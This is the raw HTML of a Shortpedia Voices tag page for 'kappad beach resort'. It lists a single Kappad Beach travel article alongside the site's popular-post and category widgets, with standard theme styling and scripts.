        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_33_0a8" data-td_block_id="tdi_33_0a8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_33_0a8" data-td_block_id="tdi_33_0a8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://voices.shortpedia.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kappad beach resort</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: kappad beach resort</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/travel/kappad-beach-travel-blog-and-guide/" rel="bookmark" class="td-image-wrap " title="Kappad Beach: Where Vasco Da Gama Landed" ><img class="entry-thumb" src="[data-uri]" alt="Kappad, kappad beach" title="Kappad Beach: Where Vasco Da Gama Landed" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/08/Kappad-1200x900-1.jpg"  width="213" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/travel/kappad-beach-travel-blog-and-guide/" rel="bookmark" title="Kappad Beach: Where Vasco Da Gama Landed">Kappad Beach: Where Vasco Da Gama Landed</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://voices.shortpedia.com/author/liyir-tasar/">Liyir Tasar</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-23T15:35:41+05:30" >August 23, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://voices.shortpedia.com/"><img class="td-retina-data" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" data-retina="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" alt="" title="" width="200" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>                <aside class="td_block_template_12 widget widget_text">			<div class="textwidget"><p>“Restrictions must not be imposed on expressions”. Express your emotions freely on Shortpedia Voices and make partners.</p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_40_f9c td-pb-border-top td_block_template_12 td-column-1 td_block_padding"  data-td-block-uid="tdi_40_f9c" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_12 .td-related-title a,
            .td_block_template_13 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a,
                .td_block_template_13 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item,
            .td_block_template_13 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef,
            .td_block_template_13 .td-related-title > a.td-related-right {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
</style><script>var block_tdi_40_f9c = new tdBlock();
block_tdi_40_f9c.id = "tdi_40_f9c";
block_tdi_40_f9c.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_40_f9c","tdc_css_class":"tdi_40_f9c","tdc_css_class_style":"tdi_40_f9c_rand_style"}';
block_tdi_40_f9c.td_column_number = "1";
block_tdi_40_f9c.block_type = "td_block_7";
block_tdi_40_f9c.post_count = "3";
block_tdi_40_f9c.found_posts = "4101";
block_tdi_40_f9c.header_color = "";
block_tdi_40_f9c.ajax_pagination_infinite_stop = "";
block_tdi_40_f9c.max_num_pages = "1367";
tdBlocksArray.push(block_tdi_40_f9c);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_40_f9c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/strongest-egyptian-gods-you-must-know-about/" rel="bookmark" class="td-image-wrap " title="The Strongest Gods of Egyptian Pantheon" ><img class="entry-thumb" src="[data-uri]" alt="Egyptian gods" title="The Strongest Gods of Egyptian Pantheon" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/06/egyptian-gods-1200x900-1.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/strongest-egyptian-gods-you-must-know-about/" rel="bookmark" title="The Strongest Gods of Egyptian Pantheon">The Strongest Gods of Egyptian Pantheon</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-29T18:17:36+05:30" >June 29, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/long-hair-vs-short-hair/" rel="bookmark" class="td-image-wrap " title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men" ><img class="entry-thumb" src="[data-uri]" alt="hairstyle men ,hairstyle men 2022 ,black hairstyle men&#039;s ,hairstyle men long hair ,hairstyle men short ,hairstyle men round face ,hairstyle men indian,long hair men long hair men styles, long hair mens cut, long hair men asian, long hair men curly, long hair men products," title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/06/Long-vs-short-hairstyle-men-blog-1200x900@dmarge.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/long-hair-vs-short-hair/" rel="bookmark" title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men">Long Hair vs Short Hair: Discover the Best Hairstyle for Men</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-08T16:02:30+05:30" >June 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/travel/re-discover-saudi-arabia/" rel="bookmark" class="td-image-wrap " title="Chart a human history that goes back 200000 years in Saudi Arabia" ><img class="entry-thumb" src="[data-uri]" alt="Saudi Arabia Travel" title="Chart a human history that goes back 200000 years in Saudi Arabia" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/02/Human-History-1.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/travel/re-discover-saudi-arabia/" rel="bookmark" title="Chart a human history that goes back 200000 years in Saudi Arabia">Chart a human history that goes back 200000 years in Saudi...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-01T12:11:10+05:30" >May 1, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_41_f46 widget widget_categories td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_41_f46" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_12 .td-related-title a,
            .td_block_template_13 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a,
                .td_block_template_13 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item,
            .td_block_template_13 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef,
            .td_block_template_13 .td-related-title > a.td-related-right {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://voices.shortpedia.com/arts-and-entertainment/film/"><span class="td-cat-name">Film</span><span class="td-cat-no">1049</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/"><span class="td-cat-name">Arts &amp; Entertainment</span><span class="td-cat-no">829</span></a></li><li><a href="https://voices.shortpedia.com/life/travel/"><span class="td-cat-name">Travel</span><span class="td-cat-no">795</span></a></li><li><a href="https://voices.shortpedia.com/life/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">650</span></a></li><li><a href="https://voices.shortpedia.com/life/health/"><span class="td-cat-name">Health</span><span class="td-cat-no">636</span></a></li><li><a href="https://voices.shortpedia.com/life/"><span class="td-cat-name">Life</span><span class="td-cat-no">507</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/"><span class="td-cat-name">Culture</span><span class="td-cat-no">491</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/fiction/"><span class="td-cat-name">Fiction</span><span class="td-cat-no">441</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/art/"><span class="td-cat-name">Art</span><span class="td-cat-no">428</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2021 Shortpedia Voices. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 697003fcab383
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}

.footer-banner .mc4wp-form  { padding: 20px 0; text-align: center;}
.footer-banner .mc4wp-form input[type="email"] { border: 1px solid #1c3945; border-radius: 8px; background-color: #E8FBFE; padding: 24px 12px; font-size: 14px; width: 60%;}
.footer-banner .mc4wp-form input[type="submit"] {background-color: #1c3945; border-radius: 8px; padding: 14px 21px; font-weight: 400; font-size: 14px;}

.mc4wp-checkbox-contact-form-7 { visibility:hidden; }

.td-pb-span3 .mc4wp-form { margin-bottom: 10px; border:none; padding:0; }
.td-pb-span3 .mc4wp-form .newsletter-form {float: left; width: 100%; border: 2px solid #ffd6a8; border-radius: 8px; padding: 3px;}
.mc4wp-form .mc4wp-response { font-size: 12px; padding: 10px 5px 5px; float: left; color:#ff4e4e; }
.mc4wp-form .mc4wp-response .mc4wp-success { color:#09a724; }

.footer-banner .mc4wp-form, .footer-banner .mc4wp-form .newsletter-form {float: left; width: 100%; border: none; border-radius: 0; }
.footer-banner .mc4wp-form input[type="email"] { clear: both; display: block; width: 60%; margin: 0 20%; }
.footer-banner .mc4wp-form input[type="submit"] { color:#fff; float: none; margin-top: 25px; display: inline-block; width: auto; height: 48px; line-height: 20px; }
.footer-banner .mc4wp-response { width:100%; text-align: center; }
</style>

<script type="text/javascript">jQuery(document).ready(function($){
   $('.footer-banner .mc-btn').val('Join the Community');
});</script><script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/voices.shortpedia.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
